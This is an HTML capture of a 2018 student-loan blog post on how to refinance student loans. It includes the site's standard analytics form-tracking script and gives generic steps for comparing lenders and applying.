		<!-- MonsterInsights Form Tracking -->
		<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			function monsterinsights_forms_record_impression(event) {
				monsterinsights_add_bloom_forms_ids();
				var monsterinsights_forms = document.getElementsByTagName("form");
				var monsterinsights_forms_i;
				for (monsterinsights_forms_i = 0; monsterinsights_forms_i < monsterinsights_forms.length; monsterinsights_forms_i++) {
					var monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute("id");
					var skip_conversion = false;
					/* Check to see if it's contact form 7 if the id isn't set */
					if (!monsterinsights_form_id) {
						monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].parentElement.getAttribute("id");
						if (monsterinsights_form_id && monsterinsights_form_id.lastIndexOf('wpcf7-f', 0) === 0) {
							/* If so, let's grab that and set it to be the form's ID*/
							var tokens = monsterinsights_form_id.split('-').slice(0, 2);
							var result = tokens.join('-');
							monsterinsights_forms[monsterinsights_forms_i].setAttribute("id", result);/* Now we can do just what we did above */
							monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute("id");
						} else {
							monsterinsights_form_id = false;
						}
					}

					/* Check if it's Ninja Forms & id isn't set. */
					if (!monsterinsights_form_id && monsterinsights_forms[monsterinsights_forms_i].parentElement.className.indexOf('nf-form-layout') >= 0) {
						monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].parentElement.parentElement.parentElement.getAttribute('id');
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('nf-form-', 0)) {
							/* If so, let's grab that and set it to be the form's ID*/
							tokens = monsterinsights_form_id.split('-').slice(0, 3);
							result = tokens.join('-');
							monsterinsights_forms[monsterinsights_forms_i].setAttribute('id', result);
							/* Now we can do just what we did above */
							monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute('id');
							skip_conversion = true;
						}
					}

					if (monsterinsights_form_id && monsterinsights_form_id !== 'commentform' && monsterinsights_form_id !== 'adminbar-search') {
						__gtagTracker('event', 'impression', {
							event_category: 'form',
							event_label: monsterinsights_form_id,
							value: 1,
							non_interaction: true
						});

						/* If a WPForms Form, we can use custom tracking */
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('wpforms-form-', 0)) {
							continue;
						}

						/* Formiddable Forms, use custom tracking */
						if (monsterinsights_forms_has_class(monsterinsights_forms[monsterinsights_forms_i], 'frm-show-form')) {
							continue;
						}

						/* If a Gravity Form, we can use custom tracking */
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('gform_', 0)) {
							continue;
						}

						/* If Ninja forms, we use custom conversion tracking */
						if (skip_conversion) {
							continue;
						}

						var custom_conversion_mi_forms = false;
						if (custom_conversion_mi_forms) {
							continue;
						}

						if (window.jQuery) {
							(function (form_id) {
								jQuery(document).ready(function () {
									jQuery('#' + form_id).on('submit', monsterinsights_forms_record_conversion);
								});
							})(monsterinsights_form_id);
						} else {
							var __gaFormsTrackerWindow = window;
							if (__gaFormsTrackerWindow.addEventListener) {
								document.getElementById(monsterinsights_form_id).addEventListener("submit", monsterinsights_forms_record_conversion, false);
							} else {
								if (__gaFormsTrackerWindow.attachEvent) {
									document.getElementById(monsterinsights_form_id).attachEvent("onsubmit", monsterinsights_forms_record_conversion);
								}
							}
						}

					} else {
						continue;
					}
				}
			}

			function monsterinsights_forms_has_class(element, className) {
				return (' ' + element.className + ' ').indexOf(' ' + className + ' ') > -1;
			}

			function monsterinsights_forms_record_conversion(event) {
				var monsterinsights_form_conversion_id = event.target.id;
				var monsterinsights_form_action = event.target.getAttribute("miforms-action");
				if (monsterinsights_form_conversion_id && !monsterinsights_form_action) {
					document.getElementById(monsterinsights_form_conversion_id).setAttribute("miforms-action", "submitted");
					__gtagTracker('event', 'conversion', {
						event_category: 'form',
						event_label: monsterinsights_form_conversion_id,
						value: 1,
					});
				}
			}

			/* Attach the events to all clicks in the document after page and GA has loaded */
			function monsterinsights_forms_load() {
				if (typeof (__gtagTracker) !== 'undefined' && __gtagTracker) {
					var __gtagFormsTrackerWindow = window;
					if (__gtagFormsTrackerWindow.addEventListener) {
						__gtagFormsTrackerWindow.addEventListener("load", monsterinsights_forms_record_impression, false);
					} else {
						if (__gtagFormsTrackerWindow.attachEvent) {
							__gtagFormsTrackerWindow.attachEvent("onload", monsterinsights_forms_record_impression);
						}
					}
				} else {
					setTimeout(monsterinsights_forms_load, 200);
				}
			}

			/* Custom Ninja Forms impression tracking */
			if (window.jQuery) {
				jQuery(document).on('nfFormReady', function (e, layoutView) {
					var label = layoutView.el;
					label = label.substring(1, label.length);
					label = label.split('-').slice(0, 3).join('-');
					__gtagTracker('event', 'impression', {
						event_category: 'form',
						event_label: label,
						value: 1,
						non_interaction: true
					});
				});
			}

			/* Custom Bloom Form tracker */
			function monsterinsights_add_bloom_forms_ids() {
				var bloom_forms = document.querySelectorAll('.et_bloom_form_content form');
				if (bloom_forms.length > 0) {
					for (var i = 0; i < bloom_forms.length; i++) {
						if ('' === bloom_forms[i].id) {
							var form_parent_root = monsterinsights_find_parent_with_class(bloom_forms[i], 'et_bloom_optin');
							if (form_parent_root) {
								var classes = form_parent_root.className.split(' ');
								for (var j = 0; j < classes.length; ++j) {
									if (0 === classes[j].indexOf('et_bloom_optin')) {
										bloom_forms[i].id = classes[j];
									}
								}
							}
						}
					}
				}
			}

			function monsterinsights_find_parent_with_class(element, className) {
				if (element.parentNode && '' !== className) {
					if (element.parentNode.className.indexOf(className) >= 0) {
						return element.parentNode;
					} else {
						return monsterinsights_find_parent_with_class(element.parentNode, className);
					}
				}
				return false;
			}

			monsterinsights_forms_load();
		</script>
		<!-- End MonsterInsights Form Tracking -->
		
<link rel="icon" href="https://usstudentloancenter.org/wp-content/uploads/2017/06/cropped-usslc-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://usstudentloancenter.org/wp-content/uploads/2017/06/cropped-usslc-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usstudentloancenter.org/wp-content/uploads/2017/06/cropped-usslc-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://usstudentloancenter.org/wp-content/uploads/2017/06/cropped-usslc-favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/***** Simple Social Icons *****/
.simple-social-icons h3.widget-title.widgettitle {
    background-color: transparent !important;
    color: #222 !important;
    display: block !important;
    float: left !important;
		margin: 0 !important;
	  padding: 0.5rem 0.5rem 0 0 !important;
}
.simple-social-icons ul li {
    margin: 0 3px 12px !important;
}
/**********************/ 
/*********** Instagram widget grid ***********/
.instagram-pics > li {
	display: block;
	float: left;
	margin: 0;
	padding: 1px;
	width: 33.33%;
	box-sizing: border-box;
}

.instagram-pics > li a {
	display: block;
}

.instagram-pics > li img {
	margin: 0;
	display: block;
}

.null-instagram-feed p {
	text-align: center;
	display: inline-block;
	width: 100%;
	margin: .5rem 0 0;
}

.anchor {
    top: -7rem;
    position: relative;
}


@media (max-width:768px) {
	.instagram-pics > li {
		width: 50%;
	}
}

/**********************/

.anchor {
    top: -7rem;
    position: relative;
}
.broken_link, a.broken_link {
    text-decoration: underline !important;
}


/*********************/
.content_box {
	padding: 20px;
	background: #F0F0F0;
	width: 100%;
	margin: 20px auto;
	border: 1px solid #333;
	box-shadow: 0 9px 9px -5px #666;
}

/*********************/
.post-image { 
display: none; 
}

.postid-19768 .postid-43193 .postid-43197 .site-header {
  display: none!important;
}

.page-id-3217 #nav_menu-4 {
  display: none;
}

.postid-19768 #nav_menu-4 {
  display: none;
}

.qr-code-button {
		width: 100%;
    color: white;
    background-color: green;
    font-family: Arial, sans-serif;
    border-radius: 30px;
}

.wpforms-field-label {
	  font-family: Arial, sans-serif;
		font-size: 16px;
}

.wpforms-field-small {
		border-radius: 10px;
}

.qr-code-name-field {
    font-family: Arial, sans-serif;
}

.qr-code-email-field {
    font-family: Arial, sans-serif;
}

hr {
  border-top: 1px solid green;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-16526 single-format-standard wp-theme-genesis wp-child-theme-genesis-sample fl-builder-2-9-3 fl-no-js custom-header header-image content-sidebar genesis-breadcrumbs-visible genesis-footer-widgets-visible"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://usstudentloancenter.org/">US Student Loan Center</a></p><p class="site-description">Student Loan Forgiveness, Repayment Help, and Options</p></div><div class="widget-area header-widget-area"><div class="social-widget"><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="https://members.financialwellness.org/" target="_blank" class="membersbutton">Member Login</a></div></div></section>
</div><section id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-wrap"><nav class="nav-header"><ul id="menu-primary-menu" class="menu genesis-nav-menu js-superfish"><li id="menu-item-19312" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19312"><a href="https://usstudentloancenter.org/should-i-consolidate-my-student-loans/" data-ps2id-api="true"><span >Student Loan Consolidation</span></a></li>
<li id="menu-item-8027" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8027"><a href="https://usstudentloancenter.org/what-is-student-loan-forgiveness/" data-ps2id-api="true"><span >Student Loan Forgiveness</span></a></li>
<li id="menu-item-8037" class="sub-menu-columns menu-item menu-item-type-post_type menu-item-object-post menu-item-8037"><a href="https://usstudentloancenter.org/student-loan-repayment-plan-comparison/" data-ps2id-api="true"><span >Student Loan Repayment Plans</span></a></li>
<li id="menu-item-5278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5278"><a href="https://usstudentloancenter.org/get-in-touch/" data-ps2id-api="true"><span >Contact Us</span></a></li>
<li id="menu-item-7716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7716"><a href="https://usstudentloancenter.org/blog/" data-ps2id-api="true"><span >Blog</span></a></li>
</ul></nav></div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="breadcrumb">You are here: <span class="breadcrumb-link-wrap"><a class="breadcrumb-link" href="https://usstudentloancenter.org/"><span class="breadcrumb-link-text-wrap">Home</span></a><meta ></span> <span aria-label="breadcrumb separator">/</span> <span class="breadcrumb-link-wrap"><a class="breadcrumb-link" href="https://usstudentloancenter.org/category/us-student-loan-center/"><span class="breadcrumb-link-text-wrap">US Student Loan Center</span></a><meta ></span> <span aria-label="breadcrumb separator">/</span> <span class="breadcrumb-link-wrap"><a class="breadcrumb-link" href="https://usstudentloancenter.org/category/us-student-loan-center/student-loan-consolidation/"><span class="breadcrumb-link-text-wrap">Student Loan Consolidation</span></a><meta ></span> <span aria-label="breadcrumb separator">/</span> <span class="breadcrumb-link-wrap"><a class="breadcrumb-link" href="https://usstudentloancenter.org/category/us-student-loan-center/student-loan-consolidation/private-student-loans/"><span class="breadcrumb-link-text-wrap">Private Student Loans</span></a><meta ></span> <span aria-label="breadcrumb separator">/</span> How To Refinance Student Loans</div><article class="post-16526 post type-post status-publish format-standard has-post-thumbnail category-private-student-loans tag-how-to-refinance-student-loans entry" aria-label="How To Refinance Student Loans"><div class="featured-image-class"><img width="900" height="600" src="https://usstudentloancenter.org/wp-content/uploads/2018/03/How-To-Refinance-Student-Loans-feature-image.jpg" class="aligncenter" alt="" decoding="async" srcset="https://usstudentloancenter.org/wp-content/uploads/2018/03/How-To-Refinance-Student-Loans-feature-image.jpg 900w, https://usstudentloancenter.org/wp-content/uploads/2018/03/How-To-Refinance-Student-Loans-feature-image-300x200.jpg 300w, https://usstudentloancenter.org/wp-content/uploads/2018/03/How-To-Refinance-Student-Loans-feature-image-768x512.jpg 768w, https://usstudentloancenter.org/wp-content/uploads/2018/03/How-To-Refinance-Student-Loans-feature-image-195x131.jpg 195w" sizes="(max-width: 900px) 100vw, 900px" /></div><header class="entry-header"><h1 class="entry-title">How To Refinance Student Loans</h1>
<p class="entry-meta"><time class="entry-time">March 8, 2018</time> by <span class="entry-author"><a href="https://usstudentloancenter.org/author/katie/" class="entry-author-link" rel="author"><span class="entry-author-name">Katie Bentley</span></a></span>  </p></header><div class="entry-content"><p>College students have a lot to deal with in their lives. For one, they have to decide which degree to pursue to have a successful career. On top of that life-changing decision, they also worry about passing exams.</p>
<p>Yet, the one constant fear college students carry with them when leaving school is student loan debt. They want to find a way to get out of debt faster, which is why it will be very helpful to know more about how to refinance student loans.</p>
<p><a href="https://usstudentloancenter.org/benefits-refinancing-student-loans/" target="_blank" rel="noopener"> Refinancing student loans</a> can be a great option, but many students don&#8217;t know how to refinance student loans or even where to begin. To get you started, we have debt consolidation advice for you below.</p>
<p>Just follow the steps and you&#8217;ll be on the road to paying off your student loans quickly. You may be able to obtain student loan refinancing in about two to three weeks if you start this very moment. Afterward, you&#8217;ll be able to breathe a bit easier.</p>
<p><strong>(Bonus Tip: </strong>Are you a recent graduate with a hefty handful of loans? If so, you are probably wondering what <a class="manual-optin-trigger" href="#" data-optin-slug="u1qt33j3nndqpfjwybrz">the next best step</a> is for managing them after graduation. Not a worry! Skip the confusion and check out this super-equipped <a class="manual-optin-trigger" href="#" data-optin-slug="u1qt33j3nndqpfjwybrz">Graduate’s Guide To Student Loans</a> and find out how you can easily understand your finances, repayment, and ways to manage life after college, <a class="manual-optin-trigger" href="#" data-optin-slug="u1qt33j3nndqpfjwybrz">here</a>.)</p>
<p><a class="manual-optin-trigger" href="#" data-optin-slug="u1qt33j3nndqpfjwybrz"><img decoding="async" class="aligncenter wp-image-12038" src="https://usstudentloancenter.org/wp-content/uploads/2018/05/1200-x-630-Grad-LM-Image-with-button-1.jpg" alt="" width="837" height="440" /></a></p>
<h2>How to Refinance Student Loans | A Complete Guide for Borrowers</h2>
<p>In this article:</p>
<ul>
<li class="p1"><a href="#Research Lender Rates"><span class="s1">Research Lender Rates</span></a></li>
<li class="p1"><a href="#Select the Lender with the Best Terms and Rates"><span class="s1">Select the Lender with the Best Terms and Rates</span></a></li>
<li class="p1"><a href="#Consider Customer Service Options"><span class="s1">Consider Customer Service Options</span></a></li>
<li class="p1"><a href="#Fill Out Student Loan Refinance Documents"><span class="s1">Fill Out Student Loan Refinance Documents</span></a></li>
<li class="p1"><a href="#Continue Paying Loans"><span class="s1">Continue Paying Loans</span></a></li>
</ul>
<div id="Research Lender Rates"></div>
<h3>Research Lender Rates</h3>
<p>Lenders that offer student refinancing can be banks, credit unions, and online lenders. The interest rates differ from one lender to another, which is why comparing the rates and refinancing options they offer is a must.</p>
<p>Don&#8217;t worry about your <a href="https://usstudentloancenter.org/student-loans-and-your-credit-score/" target="_blank" rel="noopener">credit score</a> being affected. Lenders perform soft credit checks that won&#8217;t change your scores.</p>
<p>On the websites, you have a chance to read about their eligibility requirements, variable interest rates, fixed interest rates, and <a href="https://usstudentloancenter.org/student-loan-repayment-plan-best-option-budget/" target="_blank" rel="noopener">repayment terms</a>. Enter your information and the lender will provide you with options based on your pre-approval eligibility.<b></b></p>
<div id="Select the Lender with the Best Terms and Rates"></div>
<h3>Select the Lender with the Best Terms and Rates</h3>
<p>Once you have a list of lenders and their loan rate offers, compare the information and then select the best one that fits into your financial goals. You can select a lender based on the <a href="https://usstudentloancenter.org/your-guide-to-student-loan-interest-rates/" target="_blank" rel="noopener">lowest interest rates</a>. You also have the option to pick a lender based on repayment terms.</p>
<p>Repayment terms usually run about 5 years, 10 years, or even longer. The longer the repayment term period, the lower your payments will be. Just keep in mind that you&#8217;ll pay off the interest for the entire loan period. Consequently, the growing interest can make you pay more in the long run.</p>
<div id="Consider Customer Service Options">
<p><strong>(Bonus Tip: </strong>Are you a recent graduate with a hefty handful of loans? If so, you are probably wondering what <a class="manual-optin-trigger" href="#" data-optin-slug="u1qt33j3nndqpfjwybrz">the next best step</a> is for managing them after graduation. Not a worry! Skip the confusion and check out this super-equipped <a class="manual-optin-trigger" href="#" data-optin-slug="u1qt33j3nndqpfjwybrz">Graduate’s Guide To Student Loans</a> and find out how you can easily understand your finances, repayment, and ways to manage life after college, <a class="manual-optin-trigger" href="#" data-optin-slug="u1qt33j3nndqpfjwybrz">here</a>.)</p>
<p><a class="manual-optin-trigger" href="#" data-optin-slug="u1qt33j3nndqpfjwybrz"><img decoding="async" class="aligncenter wp-image-12038" src="https://usstudentloancenter.org/wp-content/uploads/2018/05/1200-x-630-Grad-LM-Image-with-button-1.jpg" alt="" width="837" height="440" /></a></p>
</div>
<h3>Consider Customer Service Options</h3>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-16662" src="https://usstudentloancenter.org/wp-content/uploads/2018/03/smiling-female-customer-service-representative-portrait-colleagues-How-To-Refinance-Student-Loans-DT-Content.jpg" alt="Consider Customer Service Options | How To Refinance Student Loans" width="625" height="417" srcset="https://usstudentloancenter.org/wp-content/uploads/2018/03/smiling-female-customer-service-representative-portrait-colleagues-How-To-Refinance-Student-Loans-DT-Content.jpg 625w, https://usstudentloancenter.org/wp-content/uploads/2018/03/smiling-female-customer-service-representative-portrait-colleagues-How-To-Refinance-Student-Loans-DT-Content-300x200.jpg 300w, https://usstudentloancenter.org/wp-content/uploads/2018/03/smiling-female-customer-service-representative-portrait-colleagues-How-To-Refinance-Student-Loans-DT-Content-195x131.jpg 195w" sizes="auto, (max-width: 625px) 100vw, 625px" /></p>
<p>Don&#8217;t forget to check out the lender&#8217;s customer service. You should avoid a company that doesn&#8217;t offer information when you have a question or concern. Choose a lender that has your best interest in mind.</p>
<p>Online review sites provide a wealth of customer opinions about a lender&#8217;s customer service department. After a thorough review, you can select the lender and the offer that will suit your needs.</p>
<div id="Fill Out Student Loan Refinance Documents"></div>
<h3>Fill Out Student Loan Refinance Documents</h3>
<p>Now, you&#8217;re ready to fill out the application. Provide all of the requested documents, including proof of citizenship, proof of income, and documents about federal and <a href="https://usstudentloancenter.org/private-college-loans-faqs/" target="_blank" rel="noopener">private student loans</a>.</p>
<p>You also need to submit IDs and cosigner information if you have someone with a good credit rating.</p>
<p>You can send this information by mail or upload it to the lender&#8217;s website. The lender may contact you and ask for additional documents to help them decide if they&#8217;ll offer you a loan.</p>
<div id="Continue Paying Loans"></div>
<h3>Continue Paying Loans</h3>
<p>Never stop paying your present loans while waiting for approval for refinancing. It can take several weeks to get approval. If you miss a payment, lenders won&#8217;t offer student loan refinancing. They&#8217;ll worry you won&#8217;t have the means to pay them back if you can&#8217;t even pay your current loans.</p>
<p>Nonetheless, once the lender approves you, then you can set up automatic payment deductions with the new lender to make sure every payment is taken care of in a timely manner.</p>
<p><strong>Should you refinance your student loans? Check out this video by Jarrad Morrow for an answer: </strong></p>
<p><iframe loading="lazy" title="Refinance Student Loan Debt?" width="600" height="338" src="https://www.youtube.com/embed/xyfgohfabE8?wmode=transparent&amp;rel=0&amp;feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<div class="yt-sbscrb-bar">
<div>Subscribe to US Student Loan Center</div>
<div><iframe src="https://www.youtube.com/subscribe_embed?usegapi=1&#038;channel=USSLC1&#038;layout=default&#038;count=default&#038;origin=https%3A%2F%2Fusstudentloancenter.org&#038;gsrc=3p&#038;ic=1&#038;jsh=m%3B%2F_%2Fscs%2Fapps-static%2F_%2Fjs%2Fk%3Doz.gapi.en_GB.Rx51stRkYnQ.O%2Fm%3D__features__%2Fam%3DAQ%2Frt%3Dj%2Fd%3D1%2Ft%3Dzcms%2Frs%3DAGLTcCM5XUrLkPZ9aFXqtSLivsifryqsUA#_methods=onPlusOne%2C_ready%2C_close%2C_open%2C_resizeMe%2C_renderstart%2Concircled%2Cdrefresh%2Cerefresh%2Conload&#038;id=I0_1448178294715&#038;parent=https%3A%2F%2Fusstudentloancenter.org"></iframe></div>
<div class="clear clearfix"></div>
</div>
<p>Don&#8217;t let your student loans take over your life. Refinancing student loans can be a simple process if you follow the tips above. Just make sure you find the right lender, work hard on paying your present loans, and pay the lender back the money you owe, you&#8217;ll be debt-free in no time.</p>
<p>For now, channel all your energy on being financially free and staying positive.</p>
<p>(<strong>Pro Tip: </strong>Are you looking for a one-stop shop that covers all the basic elements of<br />
student loans? We’ve got you covered! From the breakdown of <a class="manual-optin-trigger" href="#" data-optin-slug="u1qt33j3nndqpfjwybrz">common terms</a>, to understanding your own personal loans, the <a class="manual-optin-trigger" href="#" data-optin-slug="u1qt33j3nndqpfjwybrz">2018 Grad’s Guide To Student Loans</a> will explain everything that you need to know in the most simple way possible. Click to get your free guide, <a class="manual-optin-trigger" href="#" data-optin-slug="u1qt33j3nndqpfjwybrz">here</a>.)</p>
<p><a class="manual-optin-trigger" href="#" data-optin-slug="u1qt33j3nndqpfjwybrz"><img decoding="async" class="aligncenter wp-image-12038" src="https://usstudentloancenter.org/wp-content/uploads/2018/05/1200-x-630-Grad-LM-Image-with-button-1.jpg" alt="" width="837" height="440" /></a></p>
<p><strong>Got more questions on how to refinance student loans? Share them with us in the comments below. </strong></p>
<p><strong>Up Next: <a href="https://usstudentloancenter.org/student-loan-forgiveness-for-teachers/" target="_blank" rel="noopener">Student Loan Forgiveness For Teachers</a></strong></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://usstudentloancenter.org/category/us-student-loan-center/student-loan-consolidation/private-student-loans/" rel="category tag">Private Student Loans</a></span> <span class="entry-tags">Tagged With: <a href="https://usstudentloancenter.org/tag/how-to-refinance-student-loans/" rel="tag">how to refinance student loans</a></span></p></footer></article><div class="prev-next-navigation"><div class="previous">Previous article: <a href="https://usstudentloancenter.org/student-loan-forgiveness-program/" rel="prev">Student Loan Forgiveness Program | Frequently Asked Questions</a></div><div class="next">Next Post: <a href="https://usstudentloancenter.org/federal-student-loan-forgiveness/" rel="next">Your Federal Student Loan Forgiveness Guide</a></div></div></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://usstudentloancenter.org/" role="search"><label class="search-form-label screen-reader-text" for="searchform-1">Search the site...</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search the site..."><input class="search-form-submit" type="submit" value="Search"><meta content="https://usstudentloancenter.org/?s={s}"></form></div></section>
<section id="optin-monster-api-4" class="widget optin-monster-api"><div class="widget-wrap"><section id="optin-monster-api-5" class="widget optin-monster-api"><div class="widget-wrap"><section id="optin-monster-api-6" class="widget optin-monster-api"><div class="widget-wrap"><section id="optin-monster-api-7" class="widget optin-monster-api"><div class="widget-wrap"><section id="optin-monster-api-8" class="widget optin-monster-api"><div class="widget-wrap"><section id="optin-monster-api-9" class="widget optin-monster-api"><div class="widget-wrap"><section id="optin-monster-api-10" class="widget optin-monster-api"><div class="widget-wrap"><section id="optin-monster-api-11" class="widget optin-monster-api"><div class="widget-wrap"><section id="optin-monster-api-12" class="widget optin-monster-api"><div class="widget-wrap"><section id="optin-monster-api-15" class="widget optin-monster-api"><div class="widget-wrap"><section id="optin-monster-api-16" class="widget optin-monster-api"><div class="widget-wrap"><section id="optin-monster-api-17" class="widget optin-monster-api"><div class="widget-wrap"><section id="text-19" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Do Not Remove This Widget for Some Reasons</h3>
			<div class="textwidget"><div class="fixedsidebar-holder"></div>
</div>
		</div></section>
<section id="widget_tptn_pop-2" class="widget tptn_posts_list_widget"><div class="widget-wrap"><h3 class="widgettitle widget-title">POPULAR ARTICLES</h3>
<div class="tptn_posts  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-left-thumbs"><ul><li><a href="https://usstudentloancenter.org/careers-that-forgive-student-loans/"     class="tptn_link"><img width="150" height="101" src="https://usstudentloancenter.org/wp-content/uploads/2016/07/Pediatrician-visiting-father-child-hospital-bed-careers-that-forgive-student-loans-ss-feature-195x131.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="Pediatrician-visiting-father-child-hospital-bed-careers-that-forgive-student-loans-ss-feature" style="" title="Careers That Forgive Student Loans [Part 2 Updated]" decoding="async" loading="lazy" /></a><span class="tptn_after_thumb"><a href="https://usstudentloancenter.org/careers-that-forgive-student-loans/"     class="tptn_link"><span class="tptn_title">Careers That Forgive Student Loans [Part 2 Updated]</span></a></span></li><li><a href="https://usstudentloancenter.org/5-benefits-to-a-student-consolidation-loan/"     class="tptn_link"><img width="150" height="101" src="https://usstudentloancenter.org/wp-content/uploads/2017/03/stop-student-debt-benefits-of-student-loan-consolidation-unsplash-feature-195x131.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="Feature Image | Benefits To A Student Consolidation Loan" style="" title="5 Benefits To A Student Consolidation Loan" decoding="async" loading="lazy" /></a><span class="tptn_after_thumb"><a href="https://usstudentloancenter.org/5-benefits-to-a-student-consolidation-loan/"     class="tptn_link"><span class="tptn_title">5 Benefits To A Student Consolidation Loan</span></a></span></li><li><a href="https://usstudentloancenter.org/what-the-discontinuation-of-sanford-brown-means-for-you/"     class="tptn_link"><img width="150" height="101" src="https://usstudentloancenter.org/wp-content/uploads/2015/05/college-student-holding-books-Discontinuation-of-Sanford-Brown-us-FEATURE--195x131.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="What The Discontinuation of Sanford Brown Means For You" style="" title="What The Discontinuation Of Sanford Brown Means For You: UPDATED 2024" decoding="async" loading="lazy" /></a><span class="tptn_after_thumb"><a href="https://usstudentloancenter.org/what-the-discontinuation-of-sanford-brown-means-for-you/"     class="tptn_link"><span class="tptn_title">What The Discontinuation Of Sanford Brown Means For&hellip;</span></a></span></li><li><a href="https://usstudentloancenter.org/how-to-lower-your-navient-student-loan-payment/"     class="tptn_link"><img width="150" height="101" src="https://usstudentloancenter.org/wp-content/uploads/2018/02/young-man-online-banking-transaction-How-To-Lower-Your-Navient-Student-Loan-Payment-SS-Feature-195x131.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="FEATURE | How To Lower Your Navient Student Loan Payment" style="" title="How To Lower Your Navient Student Loan Payment" decoding="async" loading="lazy" /></a><span class="tptn_after_thumb"><a href="https://usstudentloancenter.org/how-to-lower-your-navient-student-loan-payment/"     class="tptn_link"><span class="tptn_title">How To Lower Your Navient Student Loan Payment</span></a></span></li><li><a href="https://usstudentloancenter.org/how-to-pay-off-student-loans/"     class="tptn_link"><img width="150" height="101" src="https://usstudentloancenter.org/wp-content/uploads/2017/06/How-To-Pay-Off-Student-Loans-feature-image-2-195x131.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="How-To-Pay-Off-Student-Loans-feature-image" style="" title="How To Pay Off Student Loans: FAQ Before &amp; After Graduation" decoding="async" loading="lazy" srcset="https://usstudentloancenter.org/wp-content/uploads/2017/06/How-To-Pay-Off-Student-Loans-feature-image-2-195x131.jpg 195w, https://usstudentloancenter.org/wp-content/uploads/2017/06/How-To-Pay-Off-Student-Loans-feature-image-2-300x200.jpg 300w, https://usstudentloancenter.org/wp-content/uploads/2017/06/How-To-Pay-Off-Student-Loans-feature-image-2-768x512.jpg 768w, https://usstudentloancenter.org/wp-content/uploads/2017/06/How-To-Pay-Off-Student-Loans-feature-image-2.jpg 900w" sizes="auto, (max-width: 150px) 100vw, 150px" srcset="https://usstudentloancenter.org/wp-content/uploads/2017/06/How-To-Pay-Off-Student-Loans-feature-image-2-195x131.jpg 195w, https://usstudentloancenter.org/wp-content/uploads/2017/06/How-To-Pay-Off-Student-Loans-feature-image-2-300x200.jpg 300w, https://usstudentloancenter.org/wp-content/uploads/2017/06/How-To-Pay-Off-Student-Loans-feature-image-2-768x512.jpg 768w, https://usstudentloancenter.org/wp-content/uploads/2017/06/How-To-Pay-Off-Student-Loans-feature-image-2.jpg 900w" /></a><span class="tptn_after_thumb"><a href="https://usstudentloancenter.org/how-to-pay-off-student-loans/"     class="tptn_link"><span class="tptn_title">How To Pay Off Student Loans: FAQ Before &#038;&hellip;</span></a></span></li><li><a href="https://usstudentloancenter.org/consolidate-private-student-loans/"     class="tptn_link"><img width="150" height="101" src="https://usstudentloancenter.org/wp-content/uploads/2017/05/How-To-Consolidate-Private-Student-Loans-Loan-Consolidation-Guide-1-1-195x131.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="How-To-Consolidate-Private-Student-Loans-Loan-Consolidation-Guide-1" style="" title="How To Consolidate Private Student Loans | Loan Consolidation Guide" decoding="async" loading="lazy" srcset="https://usstudentloancenter.org/wp-content/uploads/2017/05/How-To-Consolidate-Private-Student-Loans-Loan-Consolidation-Guide-1-1-195x131.jpg 195w, https://usstudentloancenter.org/wp-content/uploads/2017/05/How-To-Consolidate-Private-Student-Loans-Loan-Consolidation-Guide-1-1-300x200.jpg 300w, https://usstudentloancenter.org/wp-content/uploads/2017/05/How-To-Consolidate-Private-Student-Loans-Loan-Consolidation-Guide-1-1-768x512.jpg 768w, https://usstudentloancenter.org/wp-content/uploads/2017/05/How-To-Consolidate-Private-Student-Loans-Loan-Consolidation-Guide-1-1.jpg 900w" sizes="auto, (max-width: 150px) 100vw, 150px" srcset="https://usstudentloancenter.org/wp-content/uploads/2017/05/How-To-Consolidate-Private-Student-Loans-Loan-Consolidation-Guide-1-1-195x131.jpg 195w, https://usstudentloancenter.org/wp-content/uploads/2017/05/How-To-Consolidate-Private-Student-Loans-Loan-Consolidation-Guide-1-1-300x200.jpg 300w, 